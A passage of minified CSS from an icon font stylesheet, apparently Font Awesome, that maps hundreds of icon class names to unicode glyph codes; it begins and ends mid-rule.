2a3"}.fa-presentation-screen:before,.fa-presentation:before{content:"\f685"}.fa-circle-bolt:before{content:"\e0fe"}.fa-face-smile-halo:before{content:"\e38f"}.fa-cart-circle-arrow-down:before{content:"\e3ef"}.fa-house-person-arrive:before,.fa-house-person-return:before,.fa-house-return:before{content:"\e011"}.fa-comment-alt-times:before,.fa-message-times:before,.fa-message-xmark:before{content:"\f4ab"}.fa-file-award:before,.fa-file-certificate:before{content:"\f5f3"}.fa-user-doctor-hair-long:before{content:"\e459"}.fa-camera-home:before,.fa-camera-security:before{content:"\f8fe"}.fa-cog:before,.fa-gear:before{content:"\f013"}.fa-droplet-slash:before,.fa-tint-slash:before{content:"\f5c7"}.fa-book-heart:before{content:"\f499"}.fa-mosque:before{content:"\f678"}.fa-duck:before{content:"\f6d8"}.fa-mosquito:before{content:"\e52b"}.fa-star-of-david:before{content:"\f69a"}.fa-flag-alt:before,.fa-flag-swallowtail:before{content:"\f74c"}.fa-person-military-rifle:before{content:"\e54b"}.fa-car-garage:before{content:"\f5e2"}.fa-cart-shopping:before,.fa-shopping-cart:before{content:"\f07a"}.fa-book-font:before{content:"\e0bf"}.fa-shield-plus:before{content:"\e24a"}.fa-vials:before{content:"\f493"}.fa-eye-dropper-full:before{content:"\e172"}.fa-distribute-spacing-horizontal:before{content:"\e365"}.fa-tablet-rugged:before{content:"\f48f"}.fa-temperature-frigid:before,.fa-temperature-snow:before{content:"\f768"}.fa-moped:before{content:"\e3b9"}.fa-face-smile-plus:before,.fa-smile-plus:before{content:"\f5b9"}.fa-radio-alt:before,.fa-radio-tuner:before{content:"\f8d8"}.fa-face-swear:before{content:"\e399"}.fa-water-arrow-down:before,.fa-water-lower:before{content:"\f774"}.fa-scanner-touchscreen:before{content:"\f48a"}.fa-circle-7:before{content:"\e0f4"}.fa-plug-circle-plus:before{content:"\e55f"}.fa-person-ski-jumping:before,.fa-ski-jump:before{content:"\f7c7"}.fa-place-of-worship:before{content:"\f67f"}.fa-water-arrow-up:before,.fa-water-rise:before{content:"\f775"}.fa-waveform-lines:before,.fa-waveform-path:before{content:"\f8f2"}.fa-split:before{content:"\e254"}.fa-film-canister:before,.fa-film-cannister:before{content:"\f8b7"}.fa-folder-times:before,.fa-folder-xmark:before{content:"\f65f"}.fa-toilet-paper-alt:before,.fa-toilet-paper-blank:before{content:"\f71f"}.fa-tablet-android-alt:before,.fa-tablet-screen:before{content:"\f3fc"}.fa-hexagon-vertical-nft-slanted:before{content:"\e506"}.fa-folder-music:before{content:"\e18d"}.fa-desktop-medical:before,.fa-display-medical:before{content:"\e166"}.fa-share-all:before{content:"\f367"}.fa-peapod:before{content:"\e31c"}.fa-chess-clock:before{content:"\f43d"}.fa-axe:before{content:"\f6b2"}.fa-square-d:before{content:"\e268"}.fa-grip-vertical:before{content:"\f58e"}.fa-mobile-signal-out:before{content:"\e1f0"}.fa-arrow-turn-up:before,.fa-level-up:before{content:"\f148"}.fa-u:before{content:"\55"}.fa-arrow-up-from-dotted-line:before{content:"\e09b"}.fa-square-root-alt:before,.fa-square-root-variable:before{content:"\f698"}.fa-light-switch-on:before{content:"\e019"}.fa-arrow-down-arrow-up:before,.fa-sort-alt:before{content:"\f883"}.fa-raindrops:before{content:"\f75c"}.fa-dash:before,.fa-minus-large:before{content:"\e404"}.fa-clock-four:before,.fa-clock:before{content:"\f017"}.fa-input-numeric:before{content:"\e1bd"}.fa-truck-tow:before{content:"\e2b8"}.fa-backward-step:before,.fa-step-backward:before{content:"\f048"}.fa-pallet:before{content:"\f482"}.fa-car-bolt:before{content:"\e341"}.fa-arrows-maximize:before,.fa-expand-arrows:before{content:"\f31d"}.fa-faucet:before{content:"\e005"}.fa-cloud-sleet:before{content:"\f741"}.fa-lamp-street:before{content:"\e1c5"}.fa-list-radio:before{content:"\e1d0"}.fa-pen-nib-slash:before{content:"\e4a1"}.fa-baseball-bat-ball:before{content:"\f432"}.fa-square-up-left:before{content:"\e282"}.fa-overline:before{content:"\f876"}.fa-s:before{content:"\53"}.fa-timeline:before{content:"\e29c"}.fa-keyboard:before{content:"\f11c"}.fa-arrows-from-dotted-line:before{content:"\e0a3"}.fa-usb-drive:before{content:"\f8e9"}.fa-ballot:before{content:"\f732"}.fa-caret-down:before{content:"\f0d7"}.fa-location-dot-slash:before,.fa-map-marker-alt-slash:before{content:"\f605"}.fa-cards:before{content:"\e3ed"}.fa-clinic-medical:before,.fa-house-chimney-medical:before{content:"\f7f2"}.fa-boxing-glove:before,.fa-glove-boxing:before{content:"\f438"}.fa-temperature-3:before,.fa-temperature-three-quarters:before,.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-bell-school:before{content:"\f5d5"}.fa-mobile-android-alt:before,.fa-mobile-screen:before{content:"\f3cf"}.fa-plane-up:before{content:"\e22d"}.fa-folder-heart:before{content:"\e189"}.fa-circle-location-arrow:before,.fa-location-circle:before{content:"\f602"}.fa-face-head-bandage:before{content:"\e37a"}.fa-maki-roll:before,.fa-makizushi:before,.fa-sushi-roll:before{content:"\e48b"}.fa-car-bump:before{content:"\f5e0"}.fa-piggy-bank:before{content:"\f4d3"}.fa-racquet:before{content:"\f45a"}.fa-car-mirrors:before{content:"\e343"}.fa-industry-alt:before,.fa-industry-windows:before{content:"\f3b3"}.fa-bolt-auto:before{content:"\e0b6"}.fa-battery-3:before,.fa-battery-half:before{content:"\f242"}.fa-flux-capacitor:before{content:"\f8ba"}.fa-mountain-city:before{content:"\e52e"}.fa-coins:before{content:"\f51e"}.fa-honey-pot:before{content:"\e418"}.fa-olive:before{content:"\e316"}.fa-khanda:before{content:"\f66d"}.fa-filter-list:before{content:"\e17c"}.fa-outlet:before{content:"\e01c"}.fa-sliders-h:before,.fa-sliders:before{content:"\f1de"}.fa-cauldron:before{content:"\f6bf"}.fa-people:before{content:"\e216"}.fa-folder-tree:before{content:"\f802"}.fa-network-wired:before{content:"\f6ff"}.fa-croissant:before{content:"\f7f6"}.fa-map-pin:before{content:"\f276"}.fa-hamsa:before{content:"\f665"}.fa-cent-sign:before{content:"\e3f5"}.fa-swords-laser:before{content:"\e03d"}.fa-flask:before{content:"\f0c3"}.fa-person-pregnant:before{content:"\e31e"}.fa-square-u:before{content:"\e281"}.fa-wand-sparkles:before{content:"\f72b"}.fa-router:before{content:"\f8da"}.fa-ellipsis-v:before,.fa-ellipsis-vertical:before{content:"\f142"}.fa-sword-laser-alt:before{content:"\e03c"}.fa-ticket:before{content:"\f145"}.fa-power-off:before{content:"\f011"}.fa-coin:before{content:"\f85c"}.fa-laptop-slash:before{content:"\e1c7"}.fa-long-arrow-alt-right:before,.fa-right-long:before{content:"\f30b"}.fa-circle-b:before{content:"\e0fd"}.fa-person-dress-simple:before{content:"\e21c"}.fa-pipe-collar:before{content:"\e437"}.fa-lights-holiday:before{content:"\f7b2"}.fa-citrus:before{content:"\e2f4"}.fa-flag-usa:before{content:"\f74d"}.fa-laptop-file:before{content:"\e51d"}.fa-teletype:before,.fa-tty:before{content:"\f1e4"}.fa-chart-tree-map:before{content:"\e0ea"}.fa-diagram-next:before{content:"\e476"}.fa-person-rifle:before{content:"\e54e"}.fa-clock-five-thirty:before{content:"\e34a"}.fa-pipe-valve:before{content:"\e439"}.fa-arrow-up-from-arc:before{content:"\e4b4"}.fa-face-spiral-eyes:before{content:"\e485"}.fa-compress-wide:before{content:"\f326"}.fa-circle-phone-hangup:before,.fa-phone-circle-down:before{content:"\e11d"}.fa-gear-complex-code:before{content:"\e5eb"}.fa-house-medical-circle-exclamation:before{content:"\e512"}.fa-badminton:before{content:"\e33a"}.fa-closed-captioning:before{content:"\f20a"}.fa-hiking:before,.fa-person-hiking:before{content:"\f6ec"}.fa-arrow-alt-from-left:before,.fa-right-from-line:before{content:"\f347"}.fa-venus-double:before{content:"\f226"}.fa-images:before{content:"\f302"}.fa-calculator:before{content:"\f1ec"}.fa-shuttlecock:before{content:"\f45b"}.fa-user-hair:before{content:"\e45a"}.fa-eye-evil:before{content:"\f6db"}.fa-people-pulling:before{content:"\e535"}.fa-n:before{content:"\4e"}.fa-swap:before{content:"\e609"}.fa-garage:before{content:"\e009"}.fa-cable-car:before,.fa-tram:before{content:"\f7da"}.fa-shovel-snow:before{content:"\f7c3"}.fa-cloud-rain:before{content:"\f73d"}.fa-face-lying:before{content:"\e37e"}.fa-sprinkler:before{content:"\e035"}.fa-building-circle-xmark:before{content:"\e4d4"}.fa-person-sledding:before,.fa-sledding:before{content:"\f7cb"}.fa-game-console-handheld:before{content:"\f8bb"}.fa-ship:before{content:"\f21a"}.fa-clock-six-thirty:before{content:"\e353"}.fa-battery-slash:before{content:"\f377"}.fa-tugrik-sign:before{content:"\e2ba"}.fa-arrows-down-to-line:before{content:"\e4b8"}.fa-download:before{content:"\f019"}.fa-angles-up-down:before{content:"\e60d"}.fa-inventory:before,.fa-shelves:before{content:"\f480"}.fa-cloud-snow:before{content:"\f742"}.fa-face-grin:before,.fa-grin:before{content:"\f580"}.fa-backspace:before,.fa-delete-left:before{content:"\f55a"}.fa-oven:before{content:"\e01d"}.fa-cloud-binary:before{content:"\e601"}.fa-eye-dropper-empty:before,.fa-eye-dropper:before,.fa-eyedropper:before{content:"\f1fb"}.fa-comment-captions:before{content:"\e146"}.fa-comments-question:before{content:"\e14e"}.fa-scribble:before{content:"\e23f"}.fa-rotate-exclamation:before{content:"\e23c"}.fa-file-circle-check:before{content:"\e5a0"}.fa-glass:before{content:"\f804"}.fa-loader:before{content:"\e1d4"}.fa-forward:before{content:"\f04e"}.fa-user-pilot:before{content:"\e2c0"}.fa-mobile-android:before,.fa-mobile-phone:before,.fa-mobile:before{content:"\f3ce"}.fa-code-pull-request-closed:before{content:"\e3f9"}.fa-face-meh:before,.fa-meh:before{content:"\f11a"}.fa-align-center:before{content:"\f037"}.fa-book-dead:before,.fa-book-skull:before{content:"\f6b7"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-face-dotted:before{content:"\e47f"}.fa-face-worried:before{content:"\e3a3"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-court-sport:before{content:"\e643"}.fa-heart-circle-exclamation:before{content:"\e4fe"}.fa-home-alt:before,.fa-home-lg-alt:before,.fa-home:before,.fa-house:before{content:"\f015"}.fa-vector-circle:before{content:"\e2c6"}.fa-car-circle-bolt:before{content:"\e342"}.fa-calendar-week:before{content:"\f784"}.fa-flying-disc:before{content:"\e3a9"}.fa-laptop-medical:before{content:"\f812"}.fa-square-down-right:before{content:"\e26c"}.fa-b:before{content:"\42"}.fa-seat-airline:before{content:"\e244"}.fa-eclipse-alt:before,.fa-moon-over-sun:before{content:"\f74a"}.fa-pipe:before{content:"\7c"}.fa-file-medical:before{content:"\f477"}.fa-potato:before{content:"\e440"}.fa-dice-one:before{content:"\f525"}.fa-circle-a:before{content:"\e0f7"}.fa-helmet-battle:before{content:"\f6eb"}.fa-butter:before{content:"\e3e4"}.fa-blanket-fire:before{content:"\e3da"}.fa-kiwi-bird:before{content:"\f535"}.fa-castle:before{content:"\e0de"}.fa-golf-club:before{content:"\f451"}.fa-arrow-right-arrow-left:before,.fa-exchange:before{content:"\f0ec"}.fa-redo-alt:before,.fa-rotate-forward:before,.fa-rotate-right:before{content:"\f2f9"}.fa-cutlery:before,.fa-utensils:before{content:"\f2e7"}.fa-arrow-up-wide-short:before,.fa-sort-amount-up:before{content:"\f161"}.fa-chart-pie-simple-circle-dollar:before{content:"\e605"}.fa-balloons:before{content:"\e2e4"}.fa-mill-sign:before{content:"\e1ed"}.fa-bowl-rice:before{content:"\e2eb"}.fa-timeline-arrow:before{content:"\e29d"}.fa-skull:before{content:"\f54c"}.fa-game-board-alt:before,.fa-game-board-simple:before{content:"\f868"}.fa-circle-video:before,.fa-video-circle:before{content:"\e12b"}.fa-chart-scatter-bubble:before{content:"\e0e9"}.fa-house-turret:before{content:"\e1b4"}.fa-banana:before{content:"\e2e5"}.fa-hand-holding-skull:before{content:"\e1a4"}.fa-people-dress:before{content:"\e217"}.fa-couch-small:before,.fa-loveseat:before{content:"\f4cc"}.fa-broadcast-tower:before,.fa-tower-broadcast:before{content:"\f519"}.fa-truck-pickup:before{content:"\f63c"}.fa-block-quote:before{content:"\e0b5"}.fa-long-arrow-alt-up:before,.fa-up-long:before{content:"\f30c"}.fa-stop:before{content:"\f04d"}.fa-code-merge:before{content:"\f387"}.fa-money-check-dollar-pen:before,.fa-money-check-edit-alt:before{content:"\f873"}.fa-arrow-alt-from-bottom:before,.fa-up-from-line:before{content:"\f346"}.fa-upload:before{content:"\f093"}.fa-hurricane:before{content:"\f751"}.fa-grid-round-2-plus:before{content:"\e5dc"}.fa-people-pants:before{content:"\e219"}.fa-mound:before{content:"\e52d"}.fa-windsock:before{content:"\f777"}.fa-circle-half:before{content:"\e110"}.fa-brake-warning:before{content:"\e0c7"}.fa-toilet-portable:before{content:"\e583"}.fa-compact-disc:before{content:"\f51f"}.fa-file-arrow-down:before,.fa-file-download:before{content:"\f56d"}.fa-sax-hot:before,.fa-saxophone-fire:before{content:"\f8db"}.fa-camera-web-slash:before,.fa-webcam-slash:before{content:"\f833"}.fa-folder-medical:before{content:"\e18c"}.fa-folder-cog:before,.fa-folder-gear:before{content:"\e187"}.fa-hand-wave:before{content:"\e1a7"}.fa-arrow-up-arrow-down:before,.fa-sort-up-down:before{content:"\e099"}.fa-caravan:before{content:"\f8ff"}.fa-shield-cat:before{content:"\e572"}.fa-comment-alt-slash:before,.fa-message-slash:before{content:"\f4a9"}.fa-bolt:before,.fa-zap:before{content:"\f0e7"}.fa-trash-can-check:before{content:"\e2a9"}.fa-glass-water:before{content:"\e4f4"}.fa-oil-well:before{content:"\e532"}.fa-person-simple:before{content:"\e220"}.fa-arrow-turn-left-up:before{content:"\e634"}.fa-vault:before{content:"\e2c5"}.fa-mars:before{content:"\f222"}.fa-toilet:before{content:"\f7d8"}.fa-plane-circle-xmark:before{content:"\e557"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen-sign:before,.fa-yen:before{content:"\f157"}.fa-gear-code:before{content:"\e5e8"}.fa-notes:before{content:"\e202"}.fa-rouble:before,.fa-rub:before,.fa-ruble-sign:before,.fa-ruble:before{content:"\f158"}.fa-trash-arrow-turn-left:before,.fa-trash-undo:before{content:"\f895"}.fa-champagne-glass:before,.fa-glass-champagne:before{content:"\f79e"}.fa-objects-align-center-horizontal:before{content:"\e3bc"}.fa-sun:before{content:"\f185"}.fa-trash-alt-slash:before,.fa-trash-can-slash:before{content:"\e2ad"}.fa-screen-users:before,.fa-users-class:before{content:"\f63d"}.fa-guitar:before{content:"\f7a6"}.fa-arrow-square-left:before,.fa-square-arrow-left:before{content:"\f33a"}.fa-square-8:before{content:"\e25d"}.fa-face-smile-hearts:before{content:"\e390"}.fa-brackets-square:before,.fa-brackets:before{content:"\f7e9"}.fa-laptop-arrow-down:before{content:"\e1c6"}.fa-hockey-stick-puck:before{content:"\e3ae"}.fa-house-tree:before{content:"\e1b3"}.fa-signal-2:before,.fa-signal-fair:before{content:"\f68d"}.fa-face-laugh-wink:before,.fa-laugh-wink:before{content:"\f59c"}.fa-circle-dollar:before,.fa-dollar-circle:before,.fa-usd-circle:before{content:"\f2e8"}.fa-horse-head:before{content:"\f7ab"}.fa-arrows-repeat:before,.fa-repeat-alt:before{content:"\f364"}.fa-bore-hole:before{content:"\e4c3"}.fa-industry:before{content:"\f275"}.fa-image-polaroid:before{content:"\f8c4"}.fa-wave-triangle:before{content:"\f89a"}.fa-turn-left-down:before{content:"\e637"}.fa-person-running-fast:before{content:"\e5ff"}.fa-arrow-alt-circle-down:before,.fa-circle-down:before{content:"\f358"}.fa-grill:before{content:"\e5a3"}.fa-arrows-turn-to-dots:before{content:"\e4c1"}.fa-analytics:before,.fa-chart-mixed:before{content:"\f643"}.fa-florin-sign:before{content:"\e184"}.fa-arrow-down-short-wide:before,.fa-sort-amount-desc:before,.fa-sort-amount-down-alt:before{content:"\f884"}.fa-less-than:before{content:"\3c"}.fa-desktop-code:before,.fa-display-code:before{content:"\e165"}.fa-face-drooling:before{content:"\e372"}.fa-oil-temp:before,.fa-oil-temperature:before{content:"\f614"}.fa-question-square:before,.fa-square-question:before{content:"\f2fd"}.fa-air-conditioner:before{content:"\f8f4"}.fa-angle-down:before{content:"\f107"}.fa-mountains:before{content:"\f6fd"}.fa-omega:before{content:"\f67a"}.fa-car-tunnel:before{content:"\e4de"}.fa-person-dolly-empty:before{content:"\f4d1"}.fa-pan-food:before{content:"\e42b"}.fa-head-side-cough:before{content:"\e061"}.fa-grip-lines:before{content:"\f7a4"}.fa-thumbs-down:before{content:"\f165"}.fa-user-lock:before{content:"\f502"}.fa-arrow-right-long:before,.fa-long-arrow-right:before{content:"\f178"}.fa-tickets-airline:before,.fa-tickets-perforated-plane:before,.fa-tickets-plane:before{content:"\e29b"}.fa-tent-double-peak:before{content:"\e627"}.fa-anchor-circle-xmark:before{content:"\e4ac"}.fa-ellipsis-h:before,.fa-ellipsis:before{content:"\f141"}.fa-nfc-slash:before{content:"\e1fc"}.fa-chess-pawn:before{content:"\f443"}.fa-first-aid:before,.fa-kit-medical:before{content:"\f479"}.fa-grid-2-plus:before{content:"\e197"}.fa-bells:before{content:"\f77f"}.fa-person-through-window:before{content:"\e5a9"}.fa-toolbox:before{content:"\f552"}.fa-envelope-badge:before,.fa-envelope-dot:before{content:"\e16f"}.fa-magnifying-glass-waveform:before{content:"\e661"}.fa-hands-holding-circle:before{content:"\e4fb"}.fa-bug:before{content:"\f188"}.fa-bowl-chopsticks:before{content:"\e2e9"}.fa-credit-card-alt:before,.fa-credit-card:before{content:"\f09d"}.fa-circle-s:before{content:"\e121"}.fa-box-ballot:before{content:"\f735"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-hand-holding-hand:before{content:"\e4f7"}.fa-user-tie-hair:before{content:"\e45f"}.fa-podium-star:before{content:"\f758"}.fa-business-front:before,.fa-party-back:before,.fa-trian-balbot:before,.fa-user-hair-mullet:before{content:"\e45c"}.fa-microphone-stand:before{content:"\f8cb"}.fa-book-open-reader:before,.fa-book-reader:before{content:"\f5da"}.fa-family-dress:before{content:"\e301"}.fa-circle-x:before{content:"\e12e"}.fa-cabin:before{content:"\e46d"}.fa-mountain-sun:before{content:"\e52f"}.fa-chart-simple-horizontal:before{content:"\e474"}.fa-arrows-left-right-to-line:before{content:"\e4ba"}.fa-hand-back-point-left:before{content:"\e19f"}.fa-comment-alt-dots:before,.fa-message-dots:before,.fa-messaging:before{content:"\f4a3"}.fa-file-heart:before{content:"\e176"}.fa-beer-foam:before,.fa-beer-mug:before{content:"\e0b3"}.fa-dice-d20:before{content:"\f6cf"}.fa-drone:before{content:"\f85f"}.fa-truck-droplet:before{content:"\e58c"}.fa-file-circle-xmark:before{content:"\e5a1"}.fa-temperature-arrow-up:before,.fa-temperature-up:before{content:"\e040"}.fa-medal:before{content:"\f5a2"}.fa-person-fairy:before{content:"\e608"}.fa-bed:before{content:"\f236"}.fa-book-copy:before{content:"\e0be"}.fa-h-square:before,.fa-square-h:before{content:"\f0fd"}.fa-square-c:before{content:"\e266"}.fa-clock-two:before{content:"\e35a"}.fa-square-ellipsis-vertical:before{content:"\e26f"}.fa-calendar-users:before{content:"\e5e2"}.fa-podcast:before{content:"\f2ce"}.fa-bee:before{content:"\e0b2"}.fa-temperature-4:before,.fa-temperature-full:before,.fa-thermometer-4:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-bell:before{content:"\f0f3"}.fa-candy-bar:before,.fa-chocolate-bar:before{content:"\e3e8"}.fa-xmark-large:before{content:"\e59b"}.fa-pinata:before{content:"\e3c3"}.fa-file-ppt:before{content:"\e64a"}.fa-arrows-from-line:before{content:"\e0a4"}.fa-superscript:before{content:"\f12b"}.fa-bowl-spoon:before{content:"\e3e0"}.fa-hexagon-check:before{content:"\e416"}.fa-plug-circle-xmark:before{content:"\e560"}.fa-star-of-life:before{content:"\f621"}.fa-phone-slash:before{content:"\f3dd"}.fa-traffic-light-stop:before{content:"\f63a"}.fa-paint-roller:before{content:"\f5aa"}.fa-accent-grave:before{content:"\60"}.fa-hands-helping:before,.fa-handshake-angle:before{content:"\f4c4"}.fa-circle-0:before{content:"\e0ed"}.fa-dial-med-low:before{content:"\e160"}.fa-location-dot:before,.fa-map-marker-alt:before{content:"\f3c5"}.fa-crab:before{content:"\e3ff"}.fa-box-full:before,.fa-box-open-full:before{content:"\f49c"}.fa-file:before{content:"\f15b"}.fa-greater-than:before{content:"\3e"}.fa-quotes:before{content:"\e234"}.fa-pretzel:before{content:"\e441"}.fa-t-rex:before{content:"\e629"}.fa-person-swimming:before,.fa-swimmer:before{content:"\f5c4"}.fa-arrow-down:before{content:"\f063"}.fa-user-robot-xmarks:before{content:"\e4a7"}.fa-comment-alt-quote:before,.fa-message-quote:before{content:"\e1e4"}.fa-candy-corn:before{content:"\f6bd"}.fa-folder-magnifying-glass:before,.fa-folder-search:before{content:"\e18b"}.fa-notebook:before{content:"\e201"}.fa-droplet:before,.fa-tint:before{content:"\f043"}.fa-bullseye-pointer:before{content:"\f649"}.fa-eraser:before{content:"\f12d"}.fa-hexagon-image:before{content:"\e504"}.fa-earth-america:before,.fa-earth-americas:before,.fa-earth:before,.fa-globe-americas:before{content:"\f57d"}.fa-file-svg:before{content:"\e64b"}.fa-crate-apple:before{content:"\f6b1"}.fa-apple-crate:before{content:"\f6b1"}.fa-person-burst:before{content:"\e53b"}.fa-game-board:before{content:"\f867"}.fa-hat-chef:before{content:"\f86b"}.fa-hand-back-point-right:before{content:"\e1a1"}.fa-dove:before{content:"\f4ba"}.fa-snowflake-droplets:before{content:"\e5c1"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-grid-4:before{content:"\e198"}.fa-socks:before{content:"\f696"}.fa-face-sunglasses:before{content:"\e398"}.fa-inbox:before{content:"\f01c"}.fa-square-0:before{content:"\e255"}.fa-section:before{content:"\e447"}.fa-box-up:before,.fa-square-this-way-up:before{content:"\f49f"}.fa-gauge-high:before,.fa-tachometer-alt-fast:before,.fa-tachometer-alt:before{content:"\f625"}.fa-square-ampersand:before{content:"\e260"}.fa-envelope-open-text:before{content:"\f658"}.fa-lamp-desk:before{content:"\e014"}.fa-hospital-alt:before,.fa-hospital-wide:before,.fa-hospital:before{content:"\f0f8"}.fa-poll-people:before{content:"\f759"}.fa-glass-whiskey-rocks:before,.fa-whiskey-glass-ice:before{content:"\f7a1"}.fa-wine-bottle:before{content:"\f72f"}.fa-chess-rook:before{content:"\f447"}.fa-user-bounty-hunter:before{content:"\e2bf"}.fa-bars-staggered:before,.fa-reorder:before,.fa-stream:before{content:"\f550"}.fa-diagram-sankey:before{content:"\e158"}.fa-cloud-hail-mixed:before{content:"\f73a"}.fa-circle-up-left:before{content:"\e128"}.fa-dharmachakra:before{content:"\f655"}.fa-objects-align-left:before{content:"\e3be"}.fa-oil-can-drip:before{content:"\e205"}.fa-face-smiling-hands:before{content:"\e396"}.fa-broccoli:before{content:"\e3e2"}.fa-route-interstate:before{content:"\f61b"}.fa-ear-muffs:before{content:"\f795"}.fa-hotdog:before{content:"\f80f"}.fa-transporter-empty:before{content:"\e046"}.fa-blind:before,.fa-person-walking-with-cane:before{content:"\f29d"}.fa-angle-90:before{content:"\e08d"}.fa-rectangle-terminal:before{content:"\e236"}.fa-kite:before{content:"\f6f4"}.fa-drum:before{content:"\f569"}.fa-scrubber:before{content:"\f2f8"}.fa-ice-cream:before{content:"\f810"}.fa-heart-circle-bolt:before{content:"\e4fc"}.fa-fish-bones:before{content:"\e304"}.fa-deer-rudolph:before{content:"\f78f"}.fa-fax:before{content:"\f1ac"}.fa-paragraph:before{content:"\f1dd"}.fa-head-side-heart:before{content:"\e1aa"}.fa-square-e:before{content:"\e26d"}.fa-meter-fire:before{content:"\e1eb"}.fa-cloud-hail:before{content:"\f739"}.fa-check-to-slot:before,.fa-vote-yea:before{content:"\f772"}.fa-money-from-bracket:before{content:"\e312"}.fa-star-half:before{content:"\f089"}.fa-car-bus:before{content:"\f85a"}.fa-speaker:before{content:"\f8df"}.fa-timer:before{content:"\e29e"}.fa-boxes-alt:before,.fa-boxes-stacked:before,.fa-boxes:before{content:"\f468"}.fa-landmark-magnifying-glass:before{content:"\e622"}.fa-grill-hot:before{content:"\e5a5"}.fa-ballot-check:before{content:"\f733"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-assistive-listening-systems:before,.fa-ear-listen:before{content:"\f2a2"}.fa-file-minus:before{content:"\f318"}.fa-tree-city:before{content:"\e587"}.fa-play:before{content:"\f04b"}.fa-font:before{content:"\f031"}.fa-coffee-togo:before,.fa-cup-togo:before{content:"\f6c5"}.fa-square-down-left:before{content:"\e26b"}.fa-burger-lettuce:before{content:"\e3e3"}.fa-rupiah-sign:before{content:"\e23d"}.fa-magnifying-glass:before,.fa-search:before{content:"\f002"}.fa-ping-pong-paddle-ball:before,.fa-table-tennis-paddle-ball:before,.fa-table-tennis:before{content:"\f45d"}.fa-diagnoses:before,.fa-person-dots-from-line:before{content:"\f470"}.fa-chevron-double-down:before,.fa-chevrons-down:before{content:"\f322"}.fa-trash-can-arrow-up:before,.fa-trash-restore-alt:before{content:"\f82a"}.fa-signal-3:before,.fa-signal-good:before{content:"\f68e"}.fa-location-question:before,.fa-map-marker-question:before{content:"\f60b"}.fa-floppy-disk-circle-xmark:before,.fa-floppy-disk-times:before,.fa-save-circle-xmark:before,.fa-save-times:before{content:"\e181"}.fa-naira-sign:before{content:"\e1f6"}.fa-peach:before{content:"\e20b"}.fa-taxi-bus:before{content:"\e298"}.fa-bracket-curly-left:before,.fa-bracket-curly:before{content:"\7b"}.fa-lobster:before{content:"\e421"}.fa-cart-flatbed-empty:before,.fa-dolly-flatbed-empty:before{content:"\f476"}.fa-colon:before{content:"\3a"}.fa-cart-arrow-down:before{content:"\f218"}.fa-wand:before{content:"\f72a"}.fa-walkie-talkie:before{content:"\f8ef"}.fa-file-edit:before,.fa-file-pen:before{content:"\f31c"}.fa-receipt:before{content:"\f543"}.fa-table-picnic:before{content:"\e32d"}.fa-pen-square:before,.fa-pencil-square:before,.fa-square-pen:before{content:"\f14b"}.fa-circle-microphone-lines:before,.fa-microphone-circle-alt:before{content:"\e117"}.fa-desktop-slash:before,.fa-display-slash:before{content:"\e2fa"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-person-circle-exclamation:before{content:"\e53f"}.fa-transporter-2:before{content:"\e044"}.fa-hand-receiving:before,.fa-hands-holding-diamond:before{content:"\f47c"}.fa-money-bill-simple-wave:before{content:"\e1f2"}.fa-chevron-down:before{content:"\f078"}.fa-battery-5:before,.fa-battery-full:before,.fa-battery:before{content:"\f240"}.fa-bell-plus:before{content:"\f849"}.fa-book-arrow-right:before{content:"\e0b9"}.fa-hospitals:before{content:"\f80e"}.fa-club:before{content:"\f327"}.fa-skull-crossbones:before{content:"\f714"}.fa-dewpoint:before,.fa-droplet-degree:before{content:"\f748"}.fa-code-compare:before{content:"\e13a"}.fa-list-dots:before,.fa-list-ul:before{content:"\f0ca"}.fa-hand-holding-magic:before{content:"\f6e5"}.fa-watermelon-slice:before{content:"\e337"}.fa-circle-ellipsis:before{content:"\e10a"}.fa-school-lock:before{content:"\e56f"}.fa-tower-cell:before{content:"\e585"}.fa-sd-cards:before{content:"\e240"}.fa-jug-bottle:before{content:"\e5fb"}.fa-down-long:before,.fa-long-arrow-alt-down:before{content:"\f309"}.fa-envelopes:before{content:"\e170"}.fa-phone-office:before{content:"\f67d"}.fa-ranking-star:before{content:"\e561"}.fa-chess-king:before{content:"\f43f"}.fa-nfc-pen:before{content:"\e1fa"}.fa-person-harassing:before{content:"\e549"}.fa-magnifying-glass-play:before{content:"\e660"}.fa-hat-winter:before{content:"\f7a8"}.fa-brazilian-real-sign:before{content:"\e46c"}.fa-landmark-alt:before,.fa-landmark-dome:before{content:"\f752"}.fa-bone-break:before{content:"\f5d8"}.fa-arrow-up:before{content:"\f062"}.fa-down-from-dotted-line:before{content:"\e407"}.fa-television:before,.fa-tv-alt:before,.fa-tv:before{content:"\f26c"}.fa-border-left:before{content:"\f84f"}.fa-circle-divide:before{content:"\e106"}.fa-shrimp:before{content:"\e448"}.fa-list-check:before,.fa-tasks:before{content:"\f0ae"}.fa-diagram-subtask:before{content:"\e479"}.fa-jug-detergent:before{content:"\e519"}.fa-circle-user:before,.fa-user-circle:before{content:"\f2bd"}.fa-square-y:before{content:"\e287"}.fa-user-doctor-hair:before{content:"\e458"}.fa-planet-ringed:before{content:"\e020"}.fa-mushroom:before{content:"\e425"}.fa-user-shield:before{content:"\f505"}.fa-megaphone:before{content:"\f675"}.fa-wreath-laurel:before{content:"\e5d2"}.fa-circle-exclamation-check:before{content:"\e10d"}.fa-wind:before{content:"\f72e"}.fa-box-dollar:before,.fa-box-usd:before{content:"\f4a0"}.fa-car-burst:before,.fa-car-crash:before{content:"\f5e1"}.fa-y:before{content:"\59"}.fa-user-headset:before{content:"\f82d"}.fa-arrows-retweet:before,.fa-retweet-alt:before{content:"\f361"}.fa-person-snowboarding:before,.fa-snowboarding:before{content:"\f7ce"}.fa-chevron-square-right:before,.fa-square-chevron-right:before{content:"\f32b"}.fa-lacrosse-stick-ball:before{content:"\e3b6"}.fa-shipping-fast:before,.fa-truck-fast:before{content:"\f48b"}.fa-user-magnifying-glass:before{content:"\e5c5"}.fa-star-sharp:before{content:"\e28b"}.fa-comment-heart:before{content:"\e5c8"}.fa-circle-1:before{content:"\e0ee"}.fa-circle-star:before,.fa-star-circle:before{content:"\e123"}.fa-fish:before{content:"\f578"}.fa-cloud-fog:before,.fa-fog:before{conte